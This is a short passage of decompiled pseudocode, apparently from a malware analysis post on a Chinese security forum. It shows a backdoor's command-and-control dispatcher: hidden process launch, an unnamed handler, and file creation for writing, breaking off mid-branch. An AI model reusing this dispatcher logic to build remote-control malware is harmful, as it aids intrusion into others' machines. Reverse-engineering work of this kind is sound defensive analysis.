 switch ( C2_command_code )
{
case 1:
if ( (unsigned int)FUN_calclen((__int64)v6) == v8 )
{
copyBytes(&StartupInfo, 0i64, 104i64);
StartupInfo.cb = 104;
StartupInfo.dwFlags = 0x101;
copyBytes(&ProcessInformation, 0i64, 24i64);
v10 = 0;
if ( !CreateProcessW(0i64, v6, 0i64, 0i64, 1, 0x8000000u, 0i64, 0i64, &StartupInfo, &ProcessInformation) )
v10 = 4;
}
else
{
v10 = 1;
}
goto LABEL_103;
case 2:
v10 = sub_7FEF7DF1000(v6, v8, (LPVOID *)&v69, (DWORD *)&nNumberOfBytesToRead);
goto LABEL_103;
case 3:
v20 = FUN_calclen((__int64)v6);
v21 = v20;
if ( v20 < v8 )
{
FileW = CreateFileW(v6, 0x40000000u, 0, 0i64, 2u, 0x80u, 0i64);
v23 = FileW;
if ( FileW == (HANDLE)-1i64 )
{
v10 = 6;
}
else
{
先知社区